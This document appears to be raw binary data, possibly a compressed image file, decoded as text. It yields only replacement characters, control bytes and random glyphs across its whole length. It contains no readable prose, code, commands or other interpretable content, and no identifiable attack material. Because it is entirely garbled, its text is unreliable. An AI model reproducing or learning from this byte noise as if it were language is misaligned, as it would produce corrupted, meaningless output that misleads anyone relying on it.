��p�\ '\�pH`6hY*'��s"_�[`l�%��\k4?�X6ƣ�f�]do1&7B�{�&�����q�X�0�0�����k��X4P�W0*$�%�r�+� ��f@>����=xШ�����M�T��h��k &��I(�XR;�k� ��	���T�6B!84 {�77�# � �hk�o�+��i0�@A`y�'���b��@J(�������vkئ��k����$�
8����dԜK��ܠ;�]e
���
� =�H���x�*m�f�âz�
	�_KNTZ��}��qH���o���=�#k�  ��8^�W��D.�+8�+�5E��U�^���aE�C� �p�i������]G9�Tr�g�,"�&	�
����]2U1�2��O4M:X��_Fm1#p�)9J}��pK-�ỲZ~��(Nr1�|pW� c�I��d��y�Tj�IFI�;G�IM2 ��sQK\�	o`�Ӥ}V�M�d
�
p��2)r'��=R�3a(�   P���pP�KN��>`!p4p~HfG#v�h� ������	9���� �A~�(�������,zl�k���U�T4
*���*o-�K \�_���'�*#��k�-���KL��B
� ���=ڋ�0�mo�$�T�do�Ep��B+�C+�R�3� �$��S�#�9p�ͭ�|C�ܿg/j᜾C	�%�1�o�5�'���<����OC�{բ%E0#��[���m �4� 5 ���&� �0]�0( w��Y#%�R!QB�?��s�����Kt��%�b	V�K�&p0�L(�e�$���<6C�� J� k��(����x�p�'���f R�e0�n�� ��~ ��ލ�ȇS���M>R�q�m��Ctq)��k>N���o�L�͎k�N���C�����i����70M��"�!;"@��N�^!g���^��)�{�q�6W������[��������#�}��]+���g��k"ʒ#/�����3�R$@Ki@a	W8��"�!/%�n�:����(�A���]���9������q3`���J$��k�-3��ؒ�4����B��B.?����oq'p���%G_�O�w������Q-o��L�����O��'�� ����� T�3`	��%�r�.�-n�K�-�o�t��H��-���>�l����2&��q��D3�	ͧ$�j��s1X�yh��Z�l�X�(���r?�K�7��X��0 "ؒ9������0��n�w�K��n���ߏ00�/� [�p  �xA�	��?Qܭ(�l����� �hQ�E����b�B�+���P�@^\DHKD�. 4�ƍ"�D��dʄ*!�l1H #FC&��%J����S�4:�   a�����2B�I�U�*J��V�n*���0�B�b#�p�1�Z��p��"�E��juȐ��/W����%�E��F�F&�&yVI)�K��@)�4D u������49��I�'l�I6,��,h�`�-X��䂺��&N ,���l��&� ��:v�R;�t���DJ BX��D����[��Z%	@�� �mō���CqM���m!�lS��@j����+�EqC&/ l� Ԁ!:�p'�
�!��X�' t"Cnpl��B�� x�`
�8��4`*�����;�8b��ƪ�6�Ph����A�o8'�d��� �K'��A�d��@��H�*�dE@ 03�Dn�i��2I(bH�[��⑂�{��kƳSr8(��p5�$b"l��!�<��-n3��lB�DQ�4L� Dρ�ĵ0�K��R4�&��>Gkl���᳡6�eU���5t�Kƈ����\s��>ա!B����mbZ  �" ܸTU'��7_}+2o7���P�ͼ�U�n�7�@�B��nP4�Xc 0A�j9�, Y̶J�ʿ� tq- Nn�&V05Uw�m�x�5U�h �@��b!䐤�Ɗ��TqU/��{�E1�ŋ��`hCU6s �7
%�.	׾�TUuMB1"(�"LmrZoo�6^B�0�۽o��#-1�M�_s-'.�E7�\\+6��"����U-�񓰷��˹���QW��nw���l�uցK�r/�pW�Խ��5/G�xpˍ����y�w�@�=�4+�z歨��' ID@���	����6H�	��>"�&�~w��?�����<XEp�����
S����$�k��q ܇
V	D@�((=�$�zN Dp(��&PP~���gb  -��H� �@:�8 �  (�C�m&o�����Wݹ�" X<��ȋ[q��9�j
�΄E7�iE����Z�$�,~ �»�x�&=�"���
 X ���A�����g6{��~6���]��(�D?�K����b6�P���U��C�kY�I��G��I���Dc#G9?$�! _�nd;� [X�^�@�
�8�_�~9J3Z)�
�@,콮]\ �ڦ�w)��U�0�Z�"i�J@����p��[��B ��p&C
�0N+x�z:ذ�5 �wTU%X��ҽF_���AY�&,�	E�A��N�a{�a�����B:=�p���qAMR�N��R�)���R������3�H�ŀr�]B)/D
z���E!1R��Ԃ�a~BD�7m�ԣPO���
�y�]�.Gp��|c�w))brB#�9�ذ nt+�ώ�	hN0�G��F�j�	�",l �� @߃-�@�1 �␲8 $��'�!�֤& ��e�z�y0H+%:s��=?*D6B������Z��p놽��]�$��BR6!	E�	H�(@%lwX�OU��	T�-T��L�!-g	$��[�g����X�����"��-�T���N�� C�����D�����֫�L6$bS
9�V|O6�hw�+��:<5�TE�OT���P9R,R"����Dq2�CR��	� H�[6�������_C�Uj"A���l]@Ab�V���%]	"mDBj�N��+��^��#�+�.J��~^b�  ��ib��P��:���!�%\+xjMy)_�Zx3J`Í���q>$��;�� - 2j���$���V؋��9%"���+M���llȃ+x��%10�BL�f�n`���c �w,��pV���V��*��Y��:��.�k�
��̦�W�u/�jl���Ⰳw��W�B��8�� �����(8`̸��QMi	�@���h�U `pU��U���k�V��ꁖ�4�Y��B2�-��A,!�H�&�Y��}/h��C��S��G<���&!Qʮ>�@�@l�aH�P��q�*�mp�Dh8k��P�9�D�A�kB `	,�ﹴ�@ !7����hcg����D���0q/*=��a���eQc�)"+�C+�E��@��[�	
:e�OAY	A�����O���u_է@u�o>
&%DVQ/ ����7j�d/���M��Tl���`�!���)Y�nYQ���@�܉`T�rT5�U� ��5 J���'��Y�e�ϥ�7�j�s��`��S��S�<N`�f܏=�/~��4�����E���7qwҏت��z���� 7 �2�z��s1�ApPS;�9���@
�B�ЂOɵ��?�Q�q�#8��?��9%'*pA�A��ʪsA��:`=���8 ���+8O�-O6������.[!7���;t�,R��"�< �8�5�Z��U*��R��Zk+���@QY�"("���äy��<�
�/ <44�	��Be�ï|�N)�;a�X8*p�Y<$��&��s�@�(�Q�r�г?�`P�;p�@
Ws���*n�/��\;��7 �E#�J%x��;t�(h-(��Ck�{zT62Ɋ.�"p��D�� �&�(����� @t����\���RecC��6�PQ�pΈ.�� i ���3����R�oA-���5��$a��(pEh�E+=��,�Ao��w
�"8OѪ[�4$�$4��?<���#�fd�7 �"�R<�(�ͩ��9��M��C�G�  #�C� ,�� ɗD5ٕ��ɐ`�*�J�+��+p%��[ԓ�c2��ı7Y����3�=A���*�<�d����-��3��ʻ+�(�~#�+*, 2�(�F Z �p�  ��-�s*��`��P�Y�,(��*�c��x���+��*�(�?q����)�L��E��NQ6���K�*�'Q������K�X������)),I�O�A ���Gz�H+�+/�	��*�\�Er4��F�X���/�J�ª��M)z?�,��Ă�@�8a��,�F���*�/B���(G� B�",`��C���J�%>&X�BA
X
» GH�-�pb�%�������>��נ^q+��ԴJ6`\t�E5Yȵ����(=�H1 ���ټ�;9
�*oJ��6�I(C�Ъ��C��p�"@���MH���ָ(�ؕ^���Z�!p��X�XO�&F87����I�5��"5YFZ�/yQA!��9�6ؼ[M֋�Z�*#`�㠘�Í���F'P��	B�,"`<4,%����I����G��$Ȝ�0F�@҅�5�A`�+����^���a��C
�z�����lט.HY$ѕ
q� �{	�6�Q��S���4��C���|  �[D����P�-xS-��$X�)x�*�70 �8̝�܈�� �à2֣;�C�`K7�`=��ȃ�k%@��	ˆ��	���'�ս@V��F`�8@�8@
x��؁`��x�<��d=� �E`Y�x'�)��)`��0�͹��H���&G�ղ�S�@�����H�1��@R_�SCX�<]=JRû)�*3����k�⭮��
��8��@
 
��/�Ap'�@��'�99*�)�Z*��H��Ɂ?�EP�D�� ��x	������CC��Ѧ�@���D=�w��L�wYU��l�!� bk���A0"`�6X�N����~L�5 �M����3��`4_�U@4@󐋅H���r��@�i��h�8ۯE��'�-�$e��p=шm��MV����5�5��m�$�,
=��:P��A
5�7J���V�����5߫��[�&7 (� �ZY�d*���Ӕh�&�z��$z��Y/ @h�|��X�H���H��MY�XF"{�q�$�R�]#|�P
�4 ��U�B��q�	��{�`T�FX���ae��(w����p�����3ŐǬ�����2]�%h2�	@� ���F�b��b��%���T\>Uل5M,!���-�K(�<b]՘�9]�]y�Ŋ����'@pۊ+�����ee�C1]��֐x���8֐�h��� H��ʕ�M�'�fb#��h��S F�0 ���i�Ȋހ�u&$�e����]���%�'1I���%�ņR4�-.`/�.-,hEy
�9���V�@�&Y�:��*ƕ�B׳0
�e�3g���#�< �6��@���V�4�'��[^������3�' �]��;^/�X�K�$ ���	%y�/`/(s��㫍�' �+� �[���U +(+X�"X�$x2% ak�#����=H��y݌:H� h�y�e��:\�<�e����] $�a� lk����H\�ɞl*X�rl�&����yZ�$��Vj����b��=Ѓ��X�UCUY�}��Ԗ��6�����]�en�.j���.���h�l�va.߱v�:na���~��ZF?\�:lꄤ��� ؄8h�9�#4o�>�Z������n^��e�~���n�n�fj�nk���Nmln�6Є>ȃL�U S�����;�m�!����~Vq�n�]�ѕn�'�Z+F�����+]��nk���Z���q`\��Fp���(��<@�<0��&� ?��9���φr��n���v'0M�Qs�ϫ�Ԅ����i�*ps���<�s<�q'���s(��y�o;r��(T <x�op^��Ko����M�����L�P�tNuO��Q��=����հ8@
=������/`^��g�*�uv:wsS7VOǜb�c�.Hv�rv}a�e��h��|��8?v+��M�vm�t��6m'8� �߶w��\Xo=�.Q�a#����a�+@veg�~_�~x��7��/�/@��Wx���iW�e�����}ǜ|�v}�/�G8��Ƥ����G��;8 ��tǗ�_��/�y4�����o�������o���y/����y������/z�z����wz������M��>P��&I��_�6xk���iǂ��ࢯ��_��ރ:��:��烷��烹�{�߃��{����w{�����{�ǃ�W|>胹����{�o{�_��o�s��G�߾��^փ60ve���wz�����{���>�M�p?��ק}M�}M��M؄ܿ�>؄��׿����~�?��?~��}�߄�߄�o~K@��g��?|;h~�G���F
  rPV�OhG�����g��g|��N�Y��ǅN��������\�5𖨄�(
a'\;=���E�oY��qG�7�,y	  ?}����� Z]�!��M�#�ML w�iS���|VjҴ)cG]��J��K׮�Z�jݕ�kV�W�f�5WV�WÊ���\��έ����[�n���)�K���,��ҦV(���L2-ɼ���Ӓ
{5V�hm�"�v�]�Uϲ��tYװ�z5V۶�ܺw;������Q+F옰a��/�e�O�<yd�r��7#4h ���6B�Lr�i�Y���{�n��nmѦ+�Y��������قiv��[0��q�<(p�XH�3jha5��2m	J ��h 8�1�����(]�I&���+�,��/@������`o���1Bʕ-r�b�,����+���J�&X�b�-��ɋ/�sf0��˚��I�/h��3�c�0�<��0FC'���K��� �"�' ` J: ���yHrGL�P�-�S5�DSL4~J�q�w�/���K-� �*-��� �S�/��� � � �d�L�t�4�fh�0��:-0��BK-���,�z�������&�L�R�wL�]9��� �@v7i�H}$:�%�LGM �W����I�����~�A�%����,��R�ƭ��
J� �/�� �Ȯ��
* ĢJ��$q#�H|�3]Ҋ&��G� �G. Gd8��L<
Y%2%�I�~�q�L�I��S�<2�$�
�S~��H%�Z$ �p�#1��r��  󌨡rʉ� ��	 �L	&���� X�� ���#Y��aO�2�k�d�&�1��L�t�c ��b��%�Ē�ĐKr�tL��#C�w�kH��O"��(� -�����@"	&7q"
N�p�y۷�@ԏ�(]pH2�ty�x�$�{�c(�>"ɢ P�9�N䈎S8�ܴ N���1|�Qp�؏�P�	KT����^( ��Q�D�1Pb�� \-D���B �1P�� o�˅v,&����~���� # � �X*N��S�lE�@�E��� PF/�� ,%�p�cV�:� f��*�P�9�a�I�z :���gh�L���P  ީ����CH��t� ���8������G���;�	H�8
 &@�HP:BF@�3�L ���x�d�(�!�ՌE��&�~��ꈓ	��;�2� �3HE>F�d P�J�$�7q��H�� 0H;� Ѽ�c���mZ�1�d�&O4Y^қ��c�Pr� 3؁MN@�s^��2I�%�x��2��t�N鹛�  ��+ !�   ,   � � �   *)<9+9!Z5E?3`uM
NO%L2W=i}l*q5i4HYC(tCoM+tbyb/rZMc�0��"��|媀��%�0�3!� ��� �� ��*�0%�.I�H�Q&�p.�R�O%�l�p*�TE�pJ�ad�sl�KH�]_�wN�vm���� �	���+	�4)�  ��� �	����'�O�o	�u%�N�P)�m�l.�hd��"��C����G��o��M��qًԌ-Э֫3��,���.��?ӗF˙hֱKҰm�E���B�W�D�V��F��R��Y�l��/������-��
������ ������ ���� ������*��T��l��D��U��C��Y��D��V��C��X��g��w��f��v��g��v��g��w��F��C��Z��V��D��V��f��w��g��w��h��x���Ԋ�ʹ�ģ�ɶ����닦������Ǒ�ʳ���̈�͘�ى�ؙ�͉�̟�ډ�ۙ�ܬ������������������������������������������������������������������������������������������������������������������������������������������������������������                                                   � H���� ( C�:�(��|���Í%
�8R���)�\ɲ�K�F�q#�͛8r伩s'O�6��́%'��G��$��M�@�F:��T�B^j����V-�&n�:r�Ɲ3Gnݹr�ʵ7��8r���զ.�rp���n9v�+^l�[��;6L��9sS�j��ABP�֥G����{�i[�M�o�T��m��q���ݚ�7p|��ܶp��^�����綻��];��)G8k_�9P�������k�|�W�=|����Ӧ�;��ʷ���{xu��i�\oilg�HV4��`�啛~��V]o�	Wan�	'���5gt{��k�Ig\{t���y���  	P@�:���Zm��g�q��Wj�}3���=�8���~��j�ak�e*H�v3@A*�s�]���o�6�r����M���X�n!�d��jd��e�M8P|� �QP,4c�y��	N�)�G�J�M6x\eBv8|���o�`\u|���fd�$��K^�@0#^e��ͯVbZl��f��IF��j&�w����~H��f��\+��6�d8޺ �A���Cΰt]ڤz���tU&;ݝC��4��s{|6;ky��i�@�9$6�X�F���@, �(�D�^���[�ƝW�p��+�7��\�#6,�ɀ��y����i#M5)gs
��v� �.A�^0,��}�+��N�*�$�Y��H���ֆ�_�J�k�V�35?cS�)�����t�mw�w��AAT�����z�{��S�qO��oo�L������b�ƅ�����jW��u)WCM4@gc�騧��a 	 1P�4")�E��M������xB�l�"v�\�G�8���[-�R'lAK����D#M��g����C� @�N\,̜�c�F�g�{�g�ϋ�f��T��j��c?;}�P�Iҳ��j�/{�x���l�3rA`��	$I@JS�K݋7����T$5=QRV;�Qqt�?�a�����\
� ���u�}i#� ��1��/���4�ы�( lx��
����b.P��7ʑ�X�(/QcO�ȗ'��p�E7���Y!NYk�8�1�>R�O<�M\��i��zL\���gȟ���X���0��O ��d��pa�h�M;FY�v�c� %8�� dCfq�9ā�v� �p�,�^�C9���	}�qL"u @"�1�Ҍ����fX�ِ����(BC����!���@ �����t@kG�1M
I%l8� 0G3����v4���5�!s8i�A��	�p��Ʊ2�jqI��8  ���XG=��4 ,�e"�2�P 4c͘F���Dh4�{Аi4X�N6�-h�tW"s�cv ڑ
�.u��9H�Х���)�1�������d@hV<��6���%C �KB�����©qE/l����T�O�)���ց��Y�V���`�e�Ll����b���6@�V (���6��&�
��2�0�d�`�O @V��g�YiC����l�F���3FA�op � �@.{�͂b�S'7��=kDC|ԠF6"9p���IXІs� ���:��e���H�(�`�X���}�_+\ ���( �_���6��f�Nm�>�j4��U`a3����[�����p}GA:C���J���D~o��@^�( ��"+8�`�_��ݘ��[����\E2ԁ#�"��P�;�<
e�c�=�:��P�#� �:Z��U��5���z���S:�I#)��u�b�S&E3Jeuxc��H�9���QZ����6��i�b �X <x�	� NP��e�a�����7 p�t��S��;�\���� �1
������@I�v�v�Ȇ�$0����܆���
��I�*:k��
���h;0�P�#�أ�u��G� p�I@� �	�	�@%-��"��N>�amR�©  �� e��r��)Z	�.��[ kO�x#�n�C �H;��U\ t��*����n����7�	�Q�����F/z�
��,�@�'�0�]S�M�� t� ������e|��u��h���s����z����gQ�D���9�Aa�����Ӊ��'פ���J9�t+�W V�+`���h��o �  �؄l�Wh4W)�`K� ��� _�� "/s^5�A�/@�w~�I�p���&�mlM9z�R�y�����[��c����?�͏~��q�E���x�O�0jt��uL[! �'`#����l��gl�о5)y����@��y�K g�7���s4�����Pl�R�`
1��U��lHr�u�w�a5�{�W�er� 
Z��N�A� }50�I+�IT���.cTF�q)�Pq%e�f�0`A�_�%
A��5`iG
�0`s�qΰpG
%u�P-�nS(6�
�K�q��uX gJ�C
M�v�4ߠr]�g��J��h���
& 8 d�}��#��3J 0m�F
J�
)�����0s�X)G�8s
"RZ�j�0g���J+�/�0*0
	��������3Gv�� ����Nej���>���P� q�\ �&�)�aT��qI�dou_$�=�@����h��=��l5pw����l��@s��aʐ
�uv��~X��PA�!l|!� :H� �ʠt�t�%]� �Ր�`���  x���\ f�X��&b�uv�� '�b3�H��0 P-�_5��5[���(��_YG_��  v�|��&�Gv�0E� 
  
 |@ p�hH�=��)���0!���h:x�O���tr.�=��M���R�������_�ʕ4�pY��6�Sd��� ��G0�e:n�2w�*+�=����u``��|w�D�#����_y��`N�ݐ�r�qW�o��jt��:�D��+�=�P���u�uM�)p�6
$��t=����ʅ#���� Uسh�@]sh-��
���`������,&A�p��9��;qp��nѰ?�1�!DK��&p��W�&]9%�)A���r~�r�`m��d$а"�l�U��]��6�P5�HSԞ&���`��8n�P�`�0}� 󙚭�P�6x�N��x8i2,��� _�\�5`�c$3ʍ����Mյ
�E_r�r�e���։�N:`cl?#XY�JQ��$:S)X�01
Aň�����s�Wt1��Q?�5�H�Y��tZ�Z��䖕�蠩pv�ň�e�͠�@#s���5yv�P�P�25�@���e�3��P��
�c��ɧ��C�p1q\�bB!)B$�كpfg��ӦO�bV�D�H�$�Ѱe���Z �`���bl�=[�ͦ�����=�#kK5P��j�0J9�o�@� ��D� �Е9�;�
1� �Zd S�9��`J��We���P�2u�4�y�KT���� Y���`J �kwY��W+�R���
�pqV�o�W� @0`���	�~Z`�.�pN� ,	[�d�b�%$?��
�Wϕ�|EEk�� ��@��}�=ذ�� Rx�
�5:�DD���j�SRT��@�\x�oY5
XUg � �� ��Е���@x��br_�\����*�pe���'�\�P�-&sg��`����@���C���q�X�aZ���3RT�
�_�Z_���5u���v�
�5��@0�5ZVګ�J��0QQ�(+�*++������etQ�	���5����]d���_ g�v��#tu�vg��E[0:���F
�_�tImI'
� 
�\�`�� ��`��0����� `�%:(�,�Bt���J�$(Eې�ګÀ���
J�@g��z�o���
RD�5�Lt�
�+]�
��WY�L4j�I
R��`<UⰈ��O"(s{ګ�ZC
�+A�L&��0G��H�r�㰱�3�@���<<:m�����q�p)�أx"��V�W���~UU� kRE
���GP�0U�� |*�I4��@N ��)Vk�tH����L�v��P���� L�kK� ��>��j�%�ڦ?cS,�l�gX��F�yy\�o��!�ȅo� �����IT��q�
[Q�k�h� L��C��_\_V ��d�Ы�J��`�@ ��������`�$�H�Yy�z��D�����A�`��5�4�v��v$���5���Ʃ	�@Mpn1 8�w�M��u-C@K�V�r��Y���Qs��@Kxa$p(����~` 
�� G�3� �1�����=x��ٵ=1v
@ y� yx=w�\}�����I8M���N x���ۘ=>�6^7��qq#�4z�o��m'Et��
�o��>��XP�W�����=o�2vq��
�4�O���_�`!�a�U��@U��"���+����ӏ  �z �S�����8��tM�vg��1�]�,�
����lRT�O������9:��"�
%uZ-�MZܶ��RLH
��
九	���1���z�[��p����IAx>�f��A��@��*�mt�rK����\
ny���IZ�`J����@k�Y��c"}���r��{���A����p�ZY�K�U2.pGZ�ٞ�+� ��. 	_jP�M��ҁ���%[ Vy�%b �_�Jyq&��a��Xl���{&b��5�J�*�=Z,E�����5B 40�������"��.@�F����*��&�S'u۰Բ�Zv�YO�T�;�7 	�0����'���O�}v�%g���`#�=Nt�4�6��.͠Y�E;PC�2������[���� `a���@�p����;�5\\��ooXm���Q�Uې4�J�a f_�U�*��[체�j~�qSu�ݜ�L���#���/9PEs����n����P�����(���?;�L���p�dv��`� `gN�Y!`R,ŵ�
�p�3����4������͊i��`�-*>4���2���	���0�Ǡ(y����/���8�&�W�]%�0���V��d��� �3��"%�QZ�Ҿ�4��oS�bߴT��"�^�U܀{�FS
����Р�@Z� �2  � `����ܽj��Vaݿp�'}\�=;����2�����V@�g_��a��'�� -�Q�H8��������Kz�w �G�fV�q���?:i���3�Є�Ey�E pp��(o�k; �$K#aW  @�`B.\j�X4`�,j��훵mE�ڦ,٨$,�PC��-������4(,�@Cԯ��	�F1�hE�F�k��hȠ��( "I�r�U[6v�ڭ37��v�ҵke�F)[��ʅ$� �د_�j�
&l�Z��B� �DM \q��"�jԤe�VMcFs ԭ�뙔�V@����tҠr������U}�	�qhQjDw�&,Z��5@e p !�ī�8箛3 � ,��@3k���B�)p� �UK㫚�ŋ/����(�@�!�`B��'����ur.1RFYE�^\eUjQ�B/��W`��&�F���9j7��UP9N�H1 ������:j4��!�:�@)C�{	
�~1�f
�o1&Hl� ��Ch��f����� ��P@iF����f�Z|��_�f�ۂ	=���7cD$����(�e�4  �@�pFa�nH!�o�$o �ԛFA���@	��3{���l�꫖^xB���b��	�B
���H"��p�If����ဒ�,T�̢��X��eο^��`��2[b$�ݐ�(�f�!�� (��QH��8P�;��zg@m.d���hX�Pz�F����kN���!/r��(�h�?W��,"�Ѧl�ǝQE(�Q<n�l0��վ`�k>_���@����ι��"X �Q�Fu�I�*u x��uб1n��e	�����.�܀�O�yf'�@�V��ZSO�,��Kp�s�d 4�o���i����abnu/a�����(˦��RN%�u\�u�s.FR�!g9e���	���Y,���U&_N�Z&�!�[����Kl����+lj#�&�h��NT���u������X`�%{��b���h�1�6�PԖϣ�<�XzQ���Y%����ѳQ: �Q�HL@�
�,iOp��^�c0)\�r�8!Tp������BCgۈ�2Ha7�	�0�6�E��Eu����h�O(�#TP������\2�f�p��*n,cV   ��+�Bi��"m�p"��^ ��%�	\�Y�R=��mV� "� @`���.#`�B{���0������;$ʶ�e��O(=
�TG�\�$q�AK���X�$��(��L``ۋ�W�I�(�P�+�/4��Q@��  .���؊�5r�JR��%4�A$`�f�pe�Ȉ4h!�e�N��_l8(�X�`�Q��cL���R(p�\r��ܚ;=)�9f2`���|�WjL�����Z�0pB��*����ř@�L�^R�����BZp��_b�CY�7:+
"ɕ���S�ÂD�p��F�u�EME!
��tu���xӗae0�-Z�
W0�	N # rY����u����Aj4#�X�6��k4C��6�Q��B���C���N4T�o��Wjc�ze_nx����H�k�������%/4��	c0���B�_�b��h��6�L��-�Z��\QO��4��2pt#��8�9�̼4{~Q�_�G|$:�o�B�j�)-��r�y�}Gi�4fȗ9��%�R�
�F1	(c��0T�M��6�	�m�C����K����~�Y��1��|o0�g��j����s��'nE2���V�f������,Z1�W�j[�	0���.;�/��a�%#�ͭnWV��BS/��4����Bd����,nHd��ϕ�ׅ/܌C�F�G�F0fW��iaTDz1�/�"� � �� a�iyi�h�D1�Q[������7�7��ɚX$RD$�c��(
P"�q5Αf�DNTH���Ш�m�`��a���6�ф��� �$�'paCj�*�`{H��U���-Fr[����0�#�x�&f�La<�EII4N`R��mnC�sN�(�xo���C ��(�Ð��
�DD�E+ ��h��jX��ݬ	�p�K8O����0YX�/9�17l |�Yv��þ��'�LҸDd���7���pS��2��:�8CeV��+�T�@C� T����!` ,\!-C/)�k����Ot�M��'t�`��̦k69�������%,q	N����כNvO�b���ҶY��m�(�0�1rq	L�~�%�!=�iFq��g?k�h���[@�-X0U�`!�yċy�kjZ��F%�0zғ��Xk4�!�Z��~��&�j\b�~(= �p�	:3���}.��ܡ|�\*5rч������1�=�e�/Sk!�vx��H�+.k�h� X̈��p���.�`�0С���(��o(�/���z=�c�廃0�?���;�eK���? Lh�y0㳈^pN����0�/�?K�57`�������l�����	H��{�G  1 i�X����==�`�?��"("PB&�����o���P���� ��K <>�"`B&,�%�> <� :X�&T��]
��4�i�����x-�����! �5�<��^P�r��X�,���ے&� [@���� ��7!�� ���"B�8�=D���!xB;�g��lP�:����1�=�:�C>�=� �0��!?0�N��N@�N�_p�9d�;$�@��=����?��,���S�둖^��Q!�p�����E�D��F��D�b��O�C��RT�����e�_����%�X��� =(��X; �;ȃ��)%��^��<��Q�Fl�o�_ ���.)Dl Zh��A����� �X�o�j��ZlȄiL�Q$�]eX������Y >��2J�"��/�;x�zD�'����J��HK�l� ����b Ȏ�F (�k�Ux���YpJ�<��l@��c�Y�9��*��D�{Y�^�Y�K��G�K�IH�@ȃ��C>,�Bx�[�\脯���\ �;xJ��J���!�F: ?�M���J��J�@@����M@`>�j�F��;�����ă1�<�=\�Ci`�YH�VP����E�7.�I �I�X,=܋�;��/�`�j�E=�E��HJ���|`TM�ʶԃ0���,�/�<胅t�ѻ�N�h�@ω,�0��0�?ʀ��,�Za�\��i����z������(�J���-п�(�BHQ���Q����HռF;�;��� �9 �zD@!�%X�`M�����)�
��3j���I�<x�z\��ŠD��E���>��k4�J  ;��'��/�@�S:��״�_<O��Q�LN:�S��4�E>��0��0=O��Q���<�U���X��W �P��0�R; >�EƵE{\T`�E 8�kTI(����_����;�U%Ł���S���9��< �_����E4��t�A���>�Q�T����L?[�k���ҵ�R/��/5�U�SZ�BP�V�U>Xum˪��:0�:�Ӭ��?�]ď�?��:��A-��d�\VQt�2���Q���VU0�Z�W؂-�%�ďC�".�P�E"0���S��=�=u���C5�U��;�SU��a�=Ѓ��Zd�'��6e�`D:��9�BXZ���4�C�]UVET�E   �'xG�-��I�N P�Vx�L�	��`G��P�}�%�� �� x� �[�U���\�ܺFC�V-� J�V:��ȅ�98S��[���<�W>��=0P8��ܮ���Te�U#��0�"	D��;Q��d����|3�`[k��WC�(����;�WӔYV=O&���-��^�H;0�}��\0��"�^���F`���c����5�O>��D��,�����M�'ԃ�$^BЂ؝�X��X�2�U�I�K�-0�YB�����e�X�է���$ܻ<��[%��5-8�Zx�6]U%����(�/�Q�EU �� ��3P�U a�+�B��\R�e����m��3-����V:�ڂ[2� E�<'�<puXx�G�/�bA��B(P8UW��?9U�bQh0�%��S���a��Qԁ5XG\M&�`�kH`ȜC��0�>]:HBR��9��U%�;ȂQ`�)YY���(��P1 PG��p�Ċ�T0I�M�©���^l$�TXk�eH�X:�ɪ�\0�>mTT��;h>��1�e�����G��O���ȕ�U����3��-I��O�1��U��uT ��V�%�jW�W��1��>�O;�f`��$�^@�p��j0�Wp���^;��e�RՁaE��=@���ݓt�>��=F�h$�f��f?���ԁ��B�VXPhy���]:?�� 3�_��A�'�y�7�?�cV��� �HG��cÞ4�>(���%�>��ο�k��?���?���m�Y�������`k�^Ԙ�F&��xT�m��N^�V�5Ȃh�P *� ���I�*�����N��>k��i��e0�����(\ �_�=:XiV��c\����\��f�؁����Ah����=�������>�-@B�]�&�y���f*F@[LU��⑝Ti�jP���ѻhov�>�j�XPk(�q85a���N@U��� ���=�T���d�k)�R�������p���lF ������K�
���F�N���\Y  L���"��i�����o��;B�݊�	5�Y�Φ\���1|hV�9���p�혆n;�dT�C���Άj��=�o��'m ��i������b�/P4�i
�]�BTv� �@Xd<���hofo[H�l�i� ���v�>k�<�S��Ә�0�AЂd U@`ȘF��������؂X4ϕށ���6xWYr��"�l`1�,-D  ���i�	���;`����&'���`[+�Z���q  A� ��e�$�>����td�� H�,�j���r�k0�k,�?v �����v�l�]�t`P��[�%��i����Y�53�4B`�@`��<��ނ(
�`���L����W����%�&较؞�0�Q���@��x��ql@�>@��&�m�<�od�v8�^l���<8�X�[`  2 K��� uT�[ �UHeL��f M��o����Fv��n��q�Z�?�Ɔ�k��s�a����߱����<H_� �l����&�t gi�$4������w;���-��j@��M�� 8�0�A9WA�w�����9����9z[pl0��k=Y���R'����|��a�8�k���z��9 �AX��˭�&�x
�y;������(���H�1��T�_����Tx��/xv9��ZaՂu�=Lt����>x��	Ґ�Ct����۸_�h�Eq��$P���'�C$��!4(O  0� �я�3��E���?_.�l��P��ʔ��˞9Z ���i���a�V���:����N�k��r媕�U�h��5��&L�:�#ǎ�9<�^2�Me����Eu���� >�c�O��Lw2��ǎ+gҎ�8fخZFQ�3zsO�u��I�%eհy*=C�M�`_Ȭ  �9���Uݻv�R|g!O�a���r�e� %.6����]̀ђ(O)1�O�	���[NL��YC��`�HSft�GBM�4�(�T��V9�C��Q�!|���&nX.��E ��N  � $�d4R^��b	-�ap2�e���r�{СY�C$�@qd	.�t�GM@�N�Y�Tk��Zu�՚xp ~Dqфw�A�P���E�grd��(v��fm��2�d�4�8ag�� ���BO5a�j�`�.��(����i���|1AP����N�u��a���N$���Lk��}	2A� \R۟$�QvhQG~���%���hXi%�*���G&<�Cy�
,��Ni���u 8 �ő�Md�0UµO��*���#���kU�C4��g����!
k��qvI�aܱEO��n:�G!��drhqEa��	�1�"![�M7�8�`	s�A�*�TK+h8�# 
\�cĜ��x�r�M�D'�^n�Gw�(��-^3�G�9�ֺ��&�R;�dۗ	��S�����_�\ &���iM\���S�;B䓃I�֤(c�7�8�~��	 �Q�⽒#�\�
�= 	 c�r�]�$ĄL!�kBI�E��~M,w��%ja����~������a�M�� �<w��3UGRv�ڬ	46GB Q��~H_�ූ��4ZH�2�1pHC����p�<�^�hE+��"1�:Y�� H��8��q�>@�CL����/`Aq8�*`!�a�����#7>����M��"��Awxx�N ��	[ @T2?  U*�2�@��G�0��b�8 �$$=�e���3Ɓ�oDC�(��� @ ��.h�u�2��$�Sd�K�4��J�p,Bc���/B���� ��(�8�-�I�-��c��9�rt@�m&�  P���PEy�&���P�"4A�U��� G&�����z@�)�эj�Cڨ�/�9�C��� ^"��O�f��N*I2��. �/�B�9`aEe8�@[po ���,��
U��˛-�H�F*�hB�,��Y�5��7E�@��4���f,���F'(�Q_nT�岃 F1g4�,� FA�'
Qt���E#"�� ��D2�[�LbR�'-���CQ��#��/|A����_��Dq��.�H@�1U��uB�ZR9�_ɈF5zQ�f��?#&��o2i)4*�s鎌y��ٌfX�р���rB<�|E"֠���%xD��Y�J�(!A�2�{����Z�u�l=e-x��Z0��8�#2��B❰��*���TLS��n�Q���lF4��hD���p�#T�
e8e��8�I8b���#QJj���P,/
����p*o_ш3P�kh U����S��E�[�4��St�����h���b�>%���_<���5kսU@��U��ыf�E/��5����y��`F3�akX��$6��Xj&C2]�L{��� ���,b̈S�bG�j$N�2�:��� @$'�A��;,��1":^�8b�pJWp�o�(k+{1a``c�߀F3��^D ��E-���_X����q�k�l,���up���Mmf9��mH-����kHC�P�bQ��X$���k㠊�6B�:i�\�b�T׸{w����D���4s��6JҀƽ���h ��p-x�i�b���/0�\�^ԡ.v�Mli����7Z\�h#vh�F6Nj��� �t+�paQȸڃ�C��H  pY>�.pa� F4ڛJ+Zƶ`w�Q��C��
